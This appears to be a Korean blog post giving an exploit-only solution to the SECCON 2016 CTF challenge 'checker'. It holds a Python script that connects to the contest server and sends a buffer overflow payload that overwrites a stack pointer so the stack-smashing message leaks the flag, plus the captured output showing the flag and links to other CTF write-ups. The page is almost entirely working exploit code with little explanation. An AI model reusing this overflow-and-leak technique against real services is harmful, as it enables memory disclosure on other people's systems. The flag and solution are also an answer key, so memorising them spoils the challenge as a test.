728x90
#!/usr/bin/env python
import socket
host = 'localhost'
host = "checker.pwn.seccon.jp"
port = 1120
port = 14726
s = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
s.connect( ( host, port ) )
def u_recv( st ):
bf = ''
while st not in bf:
bf += s.recv( 1 )
return bf
print u_recv( "NAME :" )
s.send( "name\n" );
for i in range( 0x180, 0x170, -1 ):
u_recv( ">>" )
pay = ("a"*i)+"\n"
s.send( pay )
print u_recv( ">>" )
s.send( "yes\n" )
print u_recv( "FLAG :" )
pay = "a"*0x178
pay += "\xc0\x10\x60" # flag
s.send( pay+"\n" )
print s.recv( 1024 )
print s.recv( 1024 )
print s.recv( 1024 )
'''
blackcon@bk{~/seccon/exploit/checker}:./pay.py

Hello! What is your name?
NAME :
Do you know flag?
>>
Oh, Really??
Please tell me the flag!
FLAG :
You are a liar...
*** stack smashing detected ***: SECCON{y0u_c4n'7_g37_4_5h3ll,H4h4h4} terminated
'''728x90
'Security > [게임] CTF 풀이' 카테고리의 다른 글
| [exploit] 2016 SecconCTF - jmper writeups (exploit only) (0) | 2016.12.11 |
|---|---|
| [exploit] 2016 SecconCTF - cheer_msg writeups (exploit only) (0) | 2016.12.11 |
| 2015 HUST hacking festival (0) | 2015.06.01 |
| [coding] DEFCON CTF Qualifier 2015, catwestern Writeups (0) | 2015.05.18 |
| [exploit] DEFCON CTF Qualifier 2015, babyecho Writeups (3) | 2015.05.18 |